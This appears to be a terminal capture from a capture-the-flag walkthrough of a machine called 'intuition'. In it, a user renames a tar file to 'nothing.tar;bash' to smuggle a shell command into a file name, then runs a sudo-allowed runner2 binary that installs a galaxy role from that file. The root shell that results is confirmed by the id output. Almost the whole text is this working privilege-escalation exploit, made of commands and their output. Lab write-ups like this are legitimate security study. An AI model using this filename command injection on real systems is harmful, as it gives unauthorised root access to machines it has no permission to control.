 lopez@intuition:/tmp/.Tools$ mv 'nothing.tar;id' 'nothing.tar;bash'
lopez@intuition:/tmp/.Tools$ ll
total 40K
drwxrwxr-x  2 lopez lopez 4.0K May  3 12:22  .
drwxrwxrwt 16 root  root  4.0K May  3 12:03  ..
-rw-rw-r--  1 lopez lopez  135 May  3 12:07  install.json
-rw-rw-r--  1 lopez lopez  10K May  3 11:40  nothing.tar
-rw-rw-r--  1 lopez lopez  10K May  3 12:06 'nothing.tar;bash'
-rw-rw-r--  1 lopez lopez   12 May  3 11:07  nothing.txt
lopez@intuition:/tmp/.Tools$ vim install.json
lopez@intuition:/tmp/.Tools$ sudo /opt/runner2/runner2 /tmp/.Tools/install.json
Starting galaxy role install process
[WARNING]: - /tmp/.Tools/nothing.tar was NOT installed successfully: this role does not appear to have a meta/main.yml file.
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.
root@intuition:/tmp/.Tools# id
uid=0(root) gid=0(root) groups=0(root)
root@intuition:/tmp/.Tools#